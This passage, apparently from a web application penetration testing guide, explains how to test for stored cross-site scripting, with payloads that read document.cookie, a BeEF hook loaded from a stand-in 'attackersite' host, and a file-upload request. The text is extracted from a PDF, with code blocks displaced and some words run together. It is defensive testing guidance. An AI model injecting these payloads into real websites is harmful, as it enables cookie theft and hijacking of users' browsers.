 103
The HTML code of index2.php where the email value is located:
In this case, the tester needs to find a way to inject code outside the
<input> tag as below:
Testing for Stored XSS
This involves testing the input validation and filtering controls of the
application. Basic injection examples in this case:
Ensure the input is submitted through the application. This normally
involves disabling JavaScript if client-side security controls are im-
plemented or modifying the HTTP request with a web proxy such as
WebScarab. It is also important to test the same injection with both
HTTP GET and POST requests. The above injection results in a popup
window containing the cookie values.
Result Expected:
The HTML code following the injection:
The input is stored and the XSS payload is executed by the browser
when reloading the page. If the input is escaped by the application,
testers should test the application for XSS filters. For instance, if the
string“SCRIPT” isreplacedbyaspaceorbyaNULLcharacterthenthis
couldbeapotentialsignofXSSfilteringinaction.Manytechniquesex-
istinordertoevadeinputfilters(seetestingforreflectedXSSchapter).
It is strongly recommended that testers refer to XSS Filter Evasion ,
RSnake and Mario XSS Cheat pages, which provide an extensive list of
XSSattacksandfilteringbypasses.Refertothewhitepapersandtools
section for more detailed information.
Leverage Stored XSS with BeEF
Stored XSS can be exploited by advanced JavaScript exploitation
frameworks such as BeEF, XSS Proxy and Backframe.
A typical BeEF exploitation scenario involves:
• Injecting a JavaScript hook which communicates to the attacker’s
browser exploitation framework (BeEF)
• Waiting for the application user to view the vulnerable page
where the stored input is displayed
• Control the application user’s browser via the BeEF console
The JavaScript hook can be injected by exploiting the XSS vulnerability
in the web application.
Example: BeEF Injection in index2.php:
When the user loads the page index2.php, the script hook.js is execut-
ed by the browser. It is then possible to access cookies, user screen-
shot, user clipboard, and launch complex XSS attacks.
Result Expected
This attack is particularly effective in vulnerable pages that are viewed
by many users with different privileges.
File Upload
If the web application allows file upload, it is important to check if it is
possibletouploadHTMLcontent.Forinstance,ifHTMLorTXTfilesare
allowed,XSSpayloadcanbeinjectedinthefileuploaded.Thepen-tes-
ter should also verify if the file upload allows setting arbitrary MIME
types.
Consider the following HTTP POST request for file upload:
Web Application Penetration Testing
<input class=”inputbox” type=”text” name=”email” size=”40”
value=”aaa@aa.com” />
aaa@aa.com”><script>alert(document.cookie)</script>
aaa@aa.com”><script src=http://attackersite/hook.js></
script>
aaa@aa.com%22%3E%3Cscript%3Ealert(document.
cookie)%3C%2Fscript%3E
<input class=”inputbox” type=”text” name=”email” size=”40”
value=”aaa@aa.com”><script>alert(document.cookie)</
script>
POST /fileupload.aspx HTTP/1.1
[…]
Content-Disposition: form-data; name=”uploadfile1”;
filename=”C:Documents and SettingstestDesktoptest.txt”
Content-Type: text/plain
test
<input class=”inputbox” type=”text” name=”email” size=”40”
value=”aaa@aa.com”> MALICIOUS CODE <!-- />
 